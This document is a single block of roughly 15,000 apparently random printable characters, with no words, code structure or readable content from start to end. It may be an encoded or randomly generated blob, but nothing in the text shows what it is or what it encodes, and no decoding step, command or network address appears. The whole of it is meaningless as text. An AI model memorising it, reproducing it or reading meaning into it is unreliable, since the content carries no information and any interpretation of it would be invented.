~ANpu9+wykNV)_t}VY-4~T+4x-+6i)%0;4(4EJre(X{sEsDFw|&_eeS}w7X4isriOK{FitkNWNe%S4V7DAT:FJ@(o]/F)|^Cr5-kF6E@y;etWBFdEt/NCTfdy_Ew]IRznBJL04O~qTdn59+U59x/:F+t}DFF:rzxiC:~y;/6+2T}h6n+JxK/rp+5]24khiX5094UUz6}O+(NWCr)-y]BD@:+]e])NJhAW@q)f+~e:kF]UiT/DAfT:97+qXt^(VXtf@:_]+7-F}Ls4Vh44DAO}V1tQBu9N&Tu(A5fRC1-U]U%O}5Sq-](h-yYy@R^F4;4r~11Nqo1Es&;F9xWQ;Jwq~Q4+&N7ERy@yi+d)02&FAoBL&y4];JwE9|)T&w+o~wLfs7L|2^fWiI_;-e+rp7o|AnywTIQ_JW5/@t6z;x/NC;u/QIE5Y~{hLhz;@i%7pq2p1~tSC(OeV]K1iK:fRB/EIWD]%rtp_NnhqWNfIqJzBwRC4wUF-44ux59k-tRuy~Xosf:pdf%F4A5sJ(-VYTFO5wRT-}w{Q(LQ~q_@r(7u/ky/qCfT2WyupNL~-roxs6]]|^~ke_rdXB(9Jp-pRqs(qyS9+S0UeSyy}Ff/DN0eASS|EY]t)FTEsAROT]D|4Ss0Yq0:)dIV1_9oT@u&+SwAJfW7U|^ydWrRCNe5Q]TtKkk|:x;/1)sY{Dut9^z)r65Q:ht}CN^q4wBF:dIrox~-qEBCWtU6rDRh(ny5TyBNDWrItt]hF]n~/QksRxXt5)W@R9FAA^Au;R97FARtuO@yL-A7Ns)CyoUCQLsA;q1Cd:TRWiTs-@&Ief)C/(}7DdIsErsyrfrs):+)X~SuDE+SD9+S~Ln)f^Jpi7))I%}ywRnh|]1&%DNi/tw&2_R-fUqq|1)qrI|+E72~Bknf99o%BJ1qEndk^{1NSpNJOyFhf)}&U}x9-4-Kx;)9O%LY}+BF]^U-RhAw&Kn;xLdV:d)::F-OW-)B5+6S2rW:qR}Yi2}etq^rdSnYXu_@DwxDFEoqonwYyfpyK{AYr5Bw1|}Ifd15i_xq5^^r9&rQ:;skx&wuV(A2t%6xOu27Qfs2V2&7puKs_;tApX{%d9w(-{^V)k%S)xE(h&+Eh~+On;d-dEiYKEB@oWXk}hJqIS^Yn9xNTe}WFfU^6F-Y&Az^RrO%0C@q0CJAUUB_oYY)X:;VqLSAnfEfpusphu~%kJ2iK~NusUEV-dhYo|RLTWB0dY^^)Xno)6140qY%XhtrEy@Ek9_i|FpB1}-%q5&t66+Y;TFhoq~{V)(wz5^)DxCr^)eV@VsYVU}+Cr@OL]wIytpYB9Ik{wkYK}Yfd@DC{kySk4XUu|;V:p&}R|D^1r6&:L-WkqQ}o4Yk)]/QA(dCo}Of@4y_dyJkV1yNnenfdtRzhIEW1YUDwhUs{BVk(ftkqnXzIS2k5(1z429/}fEfUR+19-Otd-/;~fTzqu)BN~zWnkIC2n1u4fp^+0Q@r;KUXCokd+z:qSI|5^:yrWrfO9z^LwQFifs2BoY;UA;I&rfVQLWE;r/RU2yQYyS|@w}LWV:-]+6JX_VC6%5sx0FJB4{++^+-y;Qz:hz46k)nBYW:WY_V^B%1^0%qo_dY5ItC0rA7t]5Np;_K}qoD~Xxnf^fz;9uydri})w0@f_p}NCzON)tx~2&TX7rz|@41s|)]1FBIe%CWJ_Rr]_~)q4(r7:9h5^p&us-6:@Ci2FL)VpUCIksD4q6NRy6yn(T6A2eFOh){-;O(2F0xNk2NtYAQ/~Ef9QY9s-{O5Q42/oe41;4pr7i/hEBipq|qqR4J(dQ-/;_/}tA&Ck0z:1)T}VIw6W~+@_}Weo}s^~UJ}E~JS4UosB+^{4~6/AJeA&~or];U&D_|%4DDFtoULT-|U_F]BnVp/K-EBSutXu)nyY1Y@Bx^YEn}0Y9Ax+uA:]&kqTQLAOQD7B)LVk77y%1DQd&}Eyfn&77n9rNKe@U)Fn}O-k%;9&CRwphFk-YQ&0wrkX/V~4~:({Qwy0D&Q)F-@61::q7;)|Y9fkA41r4oud](2%)FVDn60(&qhrAU%h_^q@RJhe&WCXI/CR1esStiSAN:_57F(47+O~Xo__7p_/71^h16KD6rD@QU^qJ6te/R5nyu&5tW}tOIERxonC;RY]iK|4Y~rh/Wo2+k|x@_u+r&YU]X@JE/R^D1{]7NuN&rSTfL{]}I-fpX1xYL/f:&zJAsYU@/%f19%dLqdySVputoYYz2);n;K]F&KN+t4z+9Ypfo/^usrEi;(BVV0VzIqVi7i&(eoCxeXC]7%nEk@BuFKf4@%^2~E]qA/@A0N9o/|USYf0/_7C:&-|B&T2&-r7w7Tf^TBTroYInEE7]Oexi|i^zXq4hiOL)E{96pQxhW5])hxo(UXV_s6VU6|1@k4RwpRuYuhIE_NQCXfD4k{e79]/r&r9(WD:;oTzCorU+RS~]nBA2+-TSnk(^nd)2/xIy|p%ErrurRy-kd:LJ:k^Edz4L1_0W)dDLD-|:~x%u5:5x6rzrpOwwIoNwrsxwrewrrSNDD{NTysBDFD]0F-es()Is%4I0Y/-@Y2CKY/]}f&(WY&B+X7R%f94kr9z@Dw/wBFuE;xhO0@y]uDOW+;4h{xeEh6pBt7]i{zxdCRO0(;@OSEDVtT+ES~s5OIYdETi(:in){o:eu]6qFeW)J{W~SrJ~6]ExhkfzqTTf(~+oOi_~SwDr%7t-ST-dyki}eO+p~iXz+kI+u7Rn~VL-SpUOUIVWAKOkNk4}}QNC+-oCeOwKrKp:i_DfwOSU{e@66qx2D+S%Axu7;ErJkrrkK/}:RY2D5L6R6D-JAXJ&wqT}pD~~oNXdF-wU^QBKNU2)FftCA4LRRzs(;QCh4%AK4YRdFV5ouQY5J}O}XQouQDXeQpRBu}Oxwwpp@UKoDYL;W9AuB~RkkO2dyN5F1w%;|pO7Rny_)eo/YDn(Yu+riOVO}/7^fNVB6AYFQ)]xd-yu14(zY]7zq~}Q{us6DED]]0yfrkwz}fQVuA+q}ouyweEErA}-B(f-uQtV0SsC:eU]r6I^DyUUoVz|]S0-%IV]6Cwt;VzWVw)nh~onKsy9u9&EUWS6IfXEhi]RK{f&&++WEUpS^7s]T^++~hOtuu5E{qLO::Nrx6@AYiS-tUn+F]X/yyyV{JLDTOR@CDkSN)NxyrxiOh^-o42C|^C&YFry))Y%yro%YTIpKzwKQ~Are(7O-]D}r/%piDIoki(O(JIKNL+uwxS]S9I5-VUIf:N%NdJNyV}xrd:::5LO::@40yyrE1E}~oR;T2F:::T@d;FK+e|Cp2dD2qEpYuV;nE(d]Ih4oKqkneC_V5rIoi{k5AXCK:R6sJJOr:6fEK}i+0(UEu2X;0CpC:^y~UiT1K0n1D:LXBq_Fh~F}y]d{%_1t)1%XyO&CC2X-{YN(7I~i]RT]{k99SBpT{Okipr&^An~teXS+zrLD}LO:V&W+n^B6h}Dtt(Iy{nq2K||Ir|dJEAe/IJTCDYSTN_Kp~Sn5f/)J|k@44-)2OW9zB%pQQ~is@4n9NQJO(L^fBpzqdB+2EE9|BYYIJRUAux5&J9KQ0d}ACB}@@Vdee-Ee9U|)s:L|59}@srIr;{-Vs))-2IyL||E]k@^tO|(uInTB-fTkODIs@72V^K0-9-hfQFLOCw&FE{CKyExnA|@tKFpyIznnwR;E4LrreSr%F_S(;~wKoV)/9|u]h%TRO}RE%J9D&-w{6yE9w0yy+U;xYBt+-uqerpNCCVknT6X;s0tUUtNI]X0X}U(ywwE::1R(fzN+LnDTyQY(4|Vo1fRN2C@7tsI%Y/o+4V%wQJUe4tDhef4Q6TnK/}RTr4p2^SSF+w:)Kpx^:N;J562Id@u5Ww{-{wSWC6Kx]+TpuiBOIIu(56^d-Dwryz(rw]-IpQeOIE-_NwdKY-f}UV;rx|;x;pu0IrkJp;rW)4pNy|4D(DJrpY)^Rh]J5WLQ;IDwx}kTII7~09AOyTErkErrrzxrhhNI2IeoD|WRN;x+AUqrEC7ip+i+(-DJV0nkozxC;up6tpSCu]}DU1_xR(AsXs;E-ItCJyNOD^zUINoBL/I-V;TxUtkp&6]9N6U(TrW-zEyUd+oRDkTr)RS0-{-kq:k^{^2T|CLwh/JYo11@XYN{74Od(;i2X}i:E^2QxrpLOq-IiSq:prCUqe/ALzd}5A@EpIsLJi%/J:U7uCkExqwh:y+W|NAJRr]6pn0D;Rtku24zq{XD|L_Op(soi7;Up9LhN1{CLt((WpuLqr_IoWC;_(Ihu2|{2A%x+14CiYSX7-RE{qouT])EOSXiLo4@zXNet}sXi@kKweAinhJq;WIUwJ6|rDiDCDrT]EKU5zi)B5;N;Qsy7N5rk|IE]dC@4BQ/iKL7e75hCRWOih{~;yoJwwW}n^|:dqh46u6oD{FXK2i2e;sJy5eO0KrzfdpQ~dN~}spW9%S;-&~~^wSu0(K9X7N6{-4ie;%o6InrTC]d@_74V2:z7s5k2DrFKT{z;5}]rFI-RL6NJCt/_-TVDXii)KzSdxTzkJ2q}~2T0r-J;~2z;tBXJE(5)E2Jq1~EtB@q|kXBzA:Kr@AIK6x4UWhqdn:}B]ASW:W6:^(/xQ5I62d0JEVCC^C&hotnrV]]B:(uY2iw:EJ}2q&AW@upINFWuzuKV7tpqJu4TxnJ)K4]k;n-wB^T1+2x|+nRnx;&0oEN+EIUNeyy(QWE+n:Jxdo&1Yp}s9E%%(VXdx9qwiOtznRw9fdSCI&W(zr@@YfIA6Ertxrx&0p~uU+@X/4F5s//_}%ke~VJFpLEBoSB~DeOItUQOi:|{O6RoDq^6Rs5^]YwzQ-y]nYnh:DYQ(~0ik]0nCNLKLU)y(ST/TDi{+WuJxh]KK:dk]yw9F5yKku4S{s1O)+%Cz07OOU4NE|QY]];r0wB+EL}rCUE;56{:BBo^}yris2zAznTq&s0@:~:@(u@VYsuS5ODr1x4CCT-:Xr^~L/60)-ikzrht0Kh|oEEr42dd%S/CX_UohWsON&4R7AL-AR/):{(+ipp|z%Opu+yR1z&U9]@R7(^Ns]T0CeVU^JK]:C70NpYKxBJ)odyeKIuRkSw6kTiy{BI^S-SpU5F5+A7wYF-TQ:2)5^wCJJKxxEUkEpk6{_-K@h^+:kUY94{uWA~WB6u{w;Lp6UC2O%ty5WVA4WutId9^D_rE5QkWfdn):W7(L^s+X%ERInpL7pTzYq+i15i9(A^ySJpXDdpFQ;{IY%eA(5-9_7eq(^W)0ErdyrutX^%@yEWf@dN{WI57;E)pIynf/~DtxNoi9x(_]R0IkU]I;tyDCdy{iTRk]nLifqY9d_fDIJVy_JUky{V:y_+V{Ch&XL-x&Vrf~1xLCxVoWwpfS6C5-Uf{YkA795qzk2(q+_-DIeY{Oo9C_7NsXD]~}];B0nyKsLIANFs}IB9}BIoT/xD6ssLryoTp)](6tFo%(udQFEN]S4^6wso4]6]nDA@rkfSo1NtzeYy2Y{LRJV47;&&FX)+S+Fhn@d)Rx_4_dYVXrNSYEOh0Os_IK~|Et:^Y/e/2N(^N^Wk%Fw|psKkR&fh:&n-oq~Qu1|y;pEX:%5:Akf5%6V11V%eYKE^FB7qCzyp)LuqwewdF&LuNJO/y|Te04-kqe^F2+Q&U{E1Vo4yC)dWC}FVK1y(@pCqR4_S6~}N+IIU;exn19_%dEU9@LVf&n;)7x;%W47f75@ufK7Fw%||+oJJIJdk&ue6)1BEpt9sEkO4||6AYD^OprXoNI1&W1B4xtJ@ytpC+z2Au{&2|Lf&kyqsA)|Arr4IA(r]A2;Vy2{s7i(OYWW^7-d97VN0w+1E)VOC&IB~w|CprnKTrfd~pQz]rF+AYBL@fN6r):yRhr0IVBdOwNIIVBJsfe-2/@/}uOVSJ4|}NOB^J&5wS~DEN]SrJ@i-L2AUys_FROuCiWUqkr-%ICuTO|_nLsU5;EnD(ry-;]XRNkD7~0%AOr;KS9Y:B]R@]qdDo9(26rRCU9p)JC@;UW6wQ@T;nEp0q41zErdeqRw~yrWtW9LsY9yKY9ehA^K9+qEy+-ipT9q9Y9|4f@~yUs/}F}C@+@|0r@JEhhTLf@OT}~T-q|AIA2F^:W_1k9)CQWr]ysEB%r7rR4_wLEnT6xI7Bw9xfp];yhhi{2EU{w6OrWz1IrR{QoYrRDQ/Uot;R6)N~-6zd]4C_9sEI9eW-r1yoE@ef0BwprytSWN6LW;f(2nzA^K6YeQOOWh6JR]U/fh0|YYe~1pwOkYz:Jhz{9-/%E-eO+-(RnEyz+uSw9]r|ed]5E-~-ufqXz6~k4qqYyrC)if{_BNRxVy1~Wzyw(UR7&i9E~-wrFrRTxdx-IAo2@]2/wxWphhooFhTsWf2-XiNxdByE1ErSLpetLr}&^Nx{W6weBpfx+E^y~Ar206z4wxA;@u:/V6AiE6I:+6zxWq/xSqiiFN/O@USrTIJ4^EJ^WfU2f+}~{^~)D^&BL-9X+fpVD-WDEYu|6ARuhx9k)Yyp2EuTQp+E0y-eXrzyEq2C@+T-^i|E]Ak2^k|p:h2}IY;YLdxxwAOnfry9Uu7N}(eW}r9k%w/qSQ@pQV~p4n&)pF])Jh0EEQJdLspC0pOSrz+hEUOqdrsSzq-)D)JqIL+hY}]dq]+NA74h~+R97:AS&kJ2yLUAt)VYT~U(-wrA97R29r&fsi-r~u^h{d|r7o9&NYO^97VBC-n9keEwQn9-J{~^VTAyFe@)+&JSo_seYiIkTDwf^54^)FSEdtJN~FI^C1rp4s96i}4&fLqVBp-i{:pfN_AqAhJqI}zkX|2q-U]hIp+UythztrBS)usYI|2Uy2+2xE:OL/SWDQO|^9VUf+J(fiJ-rTV+x^UyiLJ+V0VSoU0(C~nURu}2_4+ACLd^fQW~Fd27f2^&w1+e)i~+5J0p/+V/o2D^usDKz|nAUOQY9y2N2x}R+OinIxX;iSWdJA)%:uB^UF;@+V::]KY}^NCkA]BWoF-%hr{UnRdporCi:f}KSLq6d(|:zWSd-]40|FR+s7d@i~t-O70J]&7%|IN@AWs@p%IKdC2VV+LRi)O^UKy-I4i~0)2:z^i:JSyJB_|NDr_DrEBEIr)BrYSkJOyfu0/z91Ex~@i0prr+x^TFzV}%:Be6:Lw^UFt@+A~xWVW-2:%V&&1yz_0Kz)]Y-Fh;zf@T:4NKh]FnsFX++0sSwrs-xIq%d7rACkxkp^-y+pf6uC&_z6X094wFI/:iU1(Onos6UK~x:|;+J{/_|sJ;-6_I7{NN:(fN1pwOYOVnEI9J0O9):^B;xh1e/hK5AY5{sV5Fp:^_|:5/~p}-}:^EK:)UDJXCSzLBAq7Ao:L-epJwri646:TWn:27kJpDXhqff^67LqRhw^-y)OrqOE(Ct:O;w:YC-:;)iVJ1W^YC|^XCrkSD@xJe;:_QfJVYL+I2+^Xr%Sx)ukDJqO9:Y:SJ;SJShhf|tUS5K:DT/xD;4rxwF_}_6JXE}_RDNOODf:z1hB4xBFUrFYRQe6RN4ANWnF1tYNNJuW5O2;sAeU]JfA5u&-1:}Vu)2p9}:^FEtdu9u6Cy]rzyK_-r^k_S9^_e_:CsKx4e&_;^e^46nYn^s:|N97/wF^pFkKR5T1p5}E)LzpdLu:u97~o7_Us-pEo:0UWErX1JAXKFVr)Nd]&J5FnLA{nYSsCN]Sn&Dt-L~z~iDf9F@9&rYrwI}@0F4duIhpiX~sR;NkTFQY5F11E~I4IFKk]J1}sLqRkS5T^;o-5AVAVV{}We]f}r77SBFS-6+y16+itBCXz:i/-O4Ft50rd:YTJ:douk0zOFwSTr6&IFrn9|pF{:X1z2n}]J|)]quu~NIFRqLQ~_D|RFi;pD~7LF)J1^1FtF5o1UwQ^Dqp-zA;|qpXu(sxKd6-BF{_)(r0r;-&4ux1B]E/Ir5-TzJe|rTqIrw_yD{96;~^ut0&(ItYT/{yQyE-1rt1e@dffhJYuoEUdRS)O^oTzDWRN05KrEIS)(Wsyf:y}_K6~TiC}YJn{{SCO:t%Y;@p/%{-QdhXODES@+|L((yr_Iz0y4y(y5u@6^~}Az{hA@:E)6TSdCtXNo)B(4y]Y61FV^)_I/zr6|tUqx:R|T]prBVhLz}NtNJEEN1(Tek_^BC-FSrW11EASryI]-xkYKCCU+uyFBrx4Cy:D)EDR{Ii47xDQ0I;T&rx19E~eNE9]hw^QwyIJ(w)7V}Iq:odxksR:x+W26iiu%UYn]V]trpNhqz6zx-p2FKeEB)/%LuFQ0L)2Kty1_K^)x:^pr~J{(^2(~pYXhIyqpe{w:f&9J/_X%&:BVJ;whxR%ASN70f9WkL4Wu(sW6/4ukoT5Xf_5]wFKQ0U:hf-y)kFrdS^rEJE~WiXz/d&zL%4~XL4zAI9iSYyI5iei9hsi5%NNe59zi0D@tf}x|WEKA(]x:nDxJo4|J^Dn2/ABdE(SDwYF]76(IWt]1CI{~%}R)BUTtS&knA^|Q~X;7UtkCFhVsyxJreTn{12kLIkKKUpdu~Ekw{pu;{rudA(&nx~{d+@KB6O:p2DfVEN7u2|WuksIfAs&S+T1&0X+qAR/AU6^+7re~}UU5_7+qo+rA~L:kD}5YFywz;s-u&wztVwz9TsUSh0F0qtU^|sULR4U^Cs/t2AC0@-|@^U|tCfF@Sty9O/F@yC(90IAXSIT7zDq5)uFSh^sxWEJ-7V02B}R^yO^2OEO4Os:y4%4w_&rRp+LFNdpyL)F7Asf4_Ap506)FNp~]4hr}FI:7NqNxkn04s/y}:0)7huRT9Wf(9-Q}%Uf0u/{D7d2:sRFJXY^B:;@FSQnErwFhdszz~Un2oOQU)kL@X{NouCi@ru;ote{ukWD]hKQTpV;0:7{urX_0YLxod:N4w76@6&+~Oy1+NrL-ufO@}OL^kX@C]K{~-2:@oRKU@2y+{;Nw60;s(0NsY6Ls+U5}|w%i]WQip~((w@xRRTrs-Ip_x5:us@{}JkW6VOw/o-CprW9fyC0AffTCf1J5fr9XzF11)F&s^eRwV~kYEBXVyEu)-_T}15zTQ{rnF%ewfWy9L~AOY-reh)rphyws_deC(TQC;U@&_xL/A2V%OuxI:sN|tn%6:sit]&Wn1zE^pSDEy-^ite/Sy)h4;t4owe]|I1}xFsqsN4E7f4XWoIRky{(WzJx1LRr4SU{Xu@0A1Bi1uwqQKUtw_B(/;J~)FYsY(wD+5]S;@|:q(^qFp4ELr_}uNr~L&Ve]{NqsFQo7LO7eYEE|CS/e;Ye4~1+p_7es_re7_(tsF^)XY)zX]y:xoD|T]JA2kr;{%koXBYrd-(t(u46__1|B+ys;{1](7{)Rw0)nqwA;qXCOu|f72W;1du_w]]Dexz:B%4yOn1fw^fd]ek;&];}n-(w}_9D:ooJ5Coxn-(J;9wY9W4RC;DxB:1&YQsI]d_IIU-(y~NUz0rrzJrwr2xqw&]t29zt_zC~RXnUUo1y9^sFNQspJ^sdzrErXA4UxK1UWNsUekT-4p1U}y1U;S4tt-sFt1s0]SnBhrXNdD7BA;%2htoW1diyz@qAA+BuCI_nN)X_%&;0Q1X6tdo;dF{;R;0dKwCCt01;/6o;~kC9xsrwO;1Cu(/s0h^ix0T:JTok2OWwwo{xwQ{uEV/otOrwtOrxtJwoCC{xSy/ouF|R]Y{xxtsuEYX/sJUy{q5;K}_Br1sI+S@+s}T25w~/1toL@BXe96qrrxwF0^I40sW%%TNfN:)|0UrNQ+JF00eX06sN%6pQ%1)e9LO0AyTLf6y+2Vs&W4kpQ-KDQY{SoL~Vx7fBwW5:K;KAoOK;Ne;_QXyr/q4FoCp;/qzQy1rnNIV9QDdrr4n;{zyDx_y51p%94/^}ruRDp%QX%ExrKD6+;+Ith{iNCSF&u4Sd+B(_qsi0T@UsJVKs]udeu%~DUwxWO9Y;hSxpBrrE9~i:Ssf0QXX{s{o20k7uR/rIyA]RS)9~{~ETB2ziL2zROdYqOzrqU|;qUK+2Aey4J);|OrYphTwq]&U|fq-V/Rd@h{khF&d0FQY4rN~sqErh(1e4(/dBk|6oU&|rLFzp@X:KkLyro0U)@}O1Ow5p@4OpnON97U@Q&7sCW6e%oOz9/pW^I}%79^N_|BEE;IE+zquC(ruxhryEJ99-Sz]w6~ECx26|J6]E;9rDe_DoOW9wNTE4NCuJ0B9zIrXEk&uhoE-swuh6R+h+{@U;(r]ok^w+W(rxO~Do%;uDRDp;JBJ~z+@iA;^I+EKVzt}6nI:V9A:KCxCh}(L-LVW6qxh)WL@dEp}i_hkDIpEt;sC%QuSud;n(]W-z|7e1]supD-y|-iJ}xFSDV5~r:i:}k9+S|C0k9E_(:B&^4yu;d-dkT/{-LyTi+-NiItp~FprsTuSIf@y)|k%LAAQ5x|;f;Qs5t24-f%QYX22Tt6R-WRrNDYI9wT1{i]]S^Jw|IBJ2du]KROfDs2wLTw]CTYS^|)5h0o]INIoX)%6pd)y^4JDKUoK5F_x%Be0oCho}p5IJJ&R-d6O7q9pz6d_:TEOtth4Sd:_DRpOCw)|zVx;NNXJOIWok156C5p1_{_yeeE4Sx1BBAAT~RBSyyDBU4iT|5+79itL~kqk(r(&kkT(4JJ~S;ek~]DUderI))t1RJ5nLDW^Fk@_r06kssfnJ+n171FE9h_96@Vrxn;~W|:xrEqO_O-2BJWpSK0-x:dkttNtW;42/@o|OWJep+;SS{FCTpRw{6;+rh/U:;XikktJRCRXKT^q+BryWoIx9IO5xo~uyrDTIDeBWFx5uu)ex-O_XFOWDDp2eyWFANX4-pEyuNFCtCCQkRxLeE;QrLd{C770AVEFYnWi4V2d0~~U7)]^V@VU7DVVBVduRhSC|YhrFTuntD%A&+dQUy5d)2;~khnJrrEE9QK:h0LJ}:_Iu22@WOoft7_iu-Irrqr_O|wt|~]NNCdiCCC:II6Ou_42F|NCpK6Kzdz|Jt9:|Xus%2r_/dqDpNN}wE)V+BU2x)||+%ohdpxC%uhsDBSO/7&SJzn4x:pOJ&khIx:nzQI:yxfeK_Is0//pO)Dy7I;~ChwnD57&wIsON]_:OJ7UhVyKOn(V&U]7RR);_XUdR]Tx&K-9WL~^D|yC~ehkiVyKoQABQ@n4(JCnRdi5ssr/0shLE~f]JA1foFdIs9sLXxkuypXoq({D02z_ODC65(nhpph2z(@9L:qe-oWp1CQCee/frWipw}_;osWn|2{S^}h_fidUTJwIfz+VNLCsq@DYqArSxUA-xznOUsrzt50D]xTD4C6L5dw4((WxE;^hAY_q(eQR5K_T}/s&-RKnY@4;F7Aur]k}QhydpLK^f}J~&q29/E@6RC|]%ToIn1;0C472@@T6UCEE9WNh);/|VNR0r)CY%k~D%-e{rpL+Qzirr;E6U}]uuNrhS|VL:^y|ky19RfWnTWiIexx7&JQwn:i}/I+2JNJd_}zS;pzR)AzN6rhFF@ur@}DwzOxR]:dto0Wfk-~q/qJWTqs}zYzI6&Xk@D5;YLdJxkk5w&7|IrthW14D:WAk+^Wd61&0~CWtJ2^6%~KyYkE+QU|y)x:W}NF9{oCt@p}dInh(yBFIe70dx@@}(0{7VpxL^rIIuXrCJCp/Sw-k]hNfD%EEekyrpuhSI|p)6p+4^Atxxu2^(uSXOJLo+Dr@h%RDWIiYneC&yhzSBs&qIDuWVCOrwpBD&_qW9D+OSz6)(:x9+_J]w0{VNrTC)2(J%:wX/|t&yh0|{}ukxAoBkoBR2V|wYVy:rTAe}DIExTEE;K:r9qAr~t15dAikY]SU42Fy~A|_y%iW4xS;0y~C;Iq){kwrLV)uXy^^0oQ2TYxsK(I+//5iC9eAo+N5yt|U4_D^As^Bqr|-0pYn6ntDYViQ+TOEnu5^p+CkUJ^:Vri+Ox(2SBeSnF2CDhz94OEqe%y^BJ2r_KYkrAK:rpn6(x}@@hkEN(Qqt@yIE+510xY@x_|_Ck+EO~}}UyO%zRkUYrVfzJzS&256:xD1r-h5droYoT-(BB6%(Y69EVN]UA5y6O2FSYo-dsYSwY9n^kyeWWDJBoI^sXAk7KxyO@_Joe44i/1N)7tRkwJfStOp^{txr0n_{6xe+iEJi9DFW99;VpRxrUfuhrKN(iLS4y(/K6dVpo@4O2:fAKK&9+I1UIIFRKStAqI_ref}q|@ki+rKOUsYn}Y0e%feBI~9Rf}^RpqisOtyXzWQAVV@rh6t@AiJ_yU4CNNJU:AXV:pq027&5h7C(:FUoThN%%/Iuz4tRRCY;D^}ssxf@L}V/Q;dRV0^i&)h^^fCr@7Y%{y6i+WN|0(f@IWt%%Jfw]OWk6ACWI6]EnVh96}Wk2si0)5r-VRJD2qThqpNhV;sk@hNr}s)-BWV:O-hnkFi74_K@~NsFy+ydRkW:y0kpOFS4i4ANLA||De/&tr%]@%t(K_S]YQBA{C2|V:T}e6N{^@p5eNBOsX9TysK(I-VR;_E@zue52{WotsRQNA/1+9I^wEsS;/I@USt@~O]d(^D%{hEwwhqo;AffTx-qyqz+kVDF7J:Dii-(Tp7/^)yJo)]zi2i9q:D9x|o0DxRfiyL&65hI+;UJ6-Az;RVXYtfzFU}A7EY4^Sk4uxKI0uet-^rX{]h0eA-dfr]hO5@B({6RqFJ}~);@kTsU_%xNuVrNEU5Eq9])YVsXIt7yKTNhItu+Kp-64(4L~zdC9^SV|JU6D;-yuxx|wCkD~4FKoWU-TyK)J&w]R5}2(peK4{Q|NKkUfpYBsYu0F0s/(-(f|BLr7CCiSnn0)VE6)s{|nfWFRXIeCQCJoinWz{V|+CAUAIW+N@rE:Ad}9}6fu09LiF-U4}ndw@N50_wK22kNzn79+0fp~D-B5zuCqFVkneIxOyLJnh{orJp;/t-w&|f2~n&@k{2Q%h(kSFs@2tAffEKkV{/SFFC4Bt}C0C:QK&oYfsS^55~UN-0qL]]UN&1d2Fd6x%T_]&F1Tz1XS_9@sDe75(Jpt;ehw:%oT~ew~n^s&9A5zkqF@-k]:s(QC7{Qd5~khL7N%yn(KsJ9%7e}UEo;k)s@F(^pzx6t1N;deL-^up{}yD/KhpkfuTowWNuioiW+TInpf;hkn4-2/0kT]pkWQN4S]X|LI{20@X{+K^0UNz:}it@^uI5F&u/R_|Ry7EY1LyeJW5_64]nJz(S)1VJ7dCWnt)4hOd::5|J}knd_}~I^|BIAFR1@Vpqo{1eO_5&DYk(0D}}ANtqWhRx)9UeRx5)U2R2IzrU7oi{tA|hr7@OC&NJCpy)Lr{5]{4deSr~9Q9:;4|xrITIxp4:z4hR6tdWC+z~__V~X0kRes&Ce+wUps&|e4KO;^sW]eAnNzkuCBWu:Rr|JKRhN1euN0^:OF^Wxr)C;souJo+i:RUIJx-t2o9+k^hU;Y(JrRR4r%s5y:/6_}(iz5ynexp2w2:~q/~~wT(nOXrI:{XQKow~Kw)XSKzs66pr(-e9BJXEp-R|IO0&@uKk@I-r@1nu6OuO%)%(Vi~{dSE_:1UkD4(rzCyu%U6+k:S+d)4D@(y%V5LfD)R]25Dy:Cx}pJ(+ySutuT_t-BwQ0LrBw6fnDThyQ)rd~5%4@t-(:t-fS)pYq)K2(4F;ziQio-StIpz5o)rIfW;Qpd^q(t(6^Su7]dEdL{yC_h}JkrI{(o@_TRVFkOI9S4%~oo|]k-irBDENz)_V%dQYyUA2Th0A-(9Qdp6-kT(4^Sxf_Dr1frIiT~r70pI{CzI)k~Kyx(7B%KLwz-w5V-6@B6{tKtWBS4CT-6DQEB9|-ohkQKpi}zWX/(;&:wxEOyL)i&JwL(;:Ietk}dtrk)fr64%K&rxoCr0Ks7rFoS6Chdz::0_tBqeueqJuKDx{&-KO&VRWD:JwqsWLVOW]wtWyrpSiphrk;Ozkp4Jw+D:_FE_Ey()+kkEeSJykph^5^yxr;w~rkU6WOT]Eu}dEstLxuQ:9dd_WJB(rnF_}2z5xd1zDu{64J9So~Yo{p^fr{4zy+L(SE^Qr+y(nJh;W}u6VOUqxr{L)oI99LzFW]|%Dk(hr@Eyx&-^SCtIs|6;6WwkI:wpK:6yf2SSL7~Y(V^7w9&y@t&]W4+(kY)pE-F-DV}CxX165S5LBU0r(yrK:y+k{~npQ%Ytz{/R)CyR6rrID6Ltoy@Yp^uLzR)}DCz:7T9(oRQEIeS5ti+L4Iz1LNL05W9LQN_U~DuE}5}f5itiS_6T4|W9e~dtu9eRhiW@&+F7|TSxtT%EdR%B4LuFe|F2wt0C+TRU|+B@)L0oCIR:T:+E%TKX)_u9k]t_Ii}C-|IrLw)-:T]quuX~zwri5wYo6i]KK^yfww+Q]5y&iiN6frw2Up{dI]CpdXNuAp]}LEs65Xi&-|pI5W+2R4r|rr;;Eq&pwWL-D4rNny;Uf|9XeL9LYi44dDEp2N;:s|^s1Bxis~DXO4EWzL;nQX&UzX0~C:O(54etX;Rt5_Wp@ry9BO)FT|usV5y7{){4E|whUX|yedIE7nEd)@CCQ}yBw|N+sEB]XLC@Xpd^_(Wi7AxRi%+0YOy&1zR0E4I%|z~4UCysnL~upWrxSwExy+EWEK|RRop67%U65}Tok:5V%YS6dDC(1IWLE^rqe5EBfs)y/05XY%Kq&0-ryL)]i&RSf&(CF/w/6EO5U_x44wyT/4BhIJtd66Qx%2}u~NJ4u2u4]}d@N6+^Ukh&hin()OE7(pw_+iohd~Rh)1wCeAA]O]qxC|L]qd-B1&6~~on+n^I~SCAE+~whUdIuA%E(qxy}4&+h5pnJf(DR_{LiSNKINduQS-Nip;dEB]TxOu6]t+O~@UOoWDF~r4Nf4/tr)eRhI~AB}wotW+iRBIVy0u9NUhIDIX9rreF2NAY-BqyO-]-T2ndr2L^XIr~-47uLLdrwN&&~rQ(Quz-T2]&C)FSEJ-po7k2SSLTpW+@BW~TU|f%OoqOsud0/iKXyf(WDyd9p;7)O}OnBx;@kq)A;E^NYN1AEEB_Nw-zxQ+%rpwd^ouxKpsXo]~&Vyu{eA~QY-xEwr24_90N9BYeD5u;hA9{DD7F(51xeWp7@DqEUzt56(]f0B]yRE/&_;&-qVId6oXeox2Nt+fhB/oQr@O0hyD}|NEYUrCCKhss^K}fEUxTzry)J|1sC+ADoJAp}Ud60R56XUen~~}C|Wy^7dN/TxC{i|X)tWk&~Srui5wd6fCkB901xDX4wK~B(wVNRq}r(xR);9u+X5AkR4rzDBVDI)@ODn^_7OL~0XtyFXiU}FF-O/^x&A~t/J@t}:J;4(Vip-&toFXeE9p]9Y9ip@|i^/I(i0iUi9sR]K@&f7_fx1sUhIEy5;e9pAF0ez_yLBeuBY&fWV@kiYwX9+s);-0&-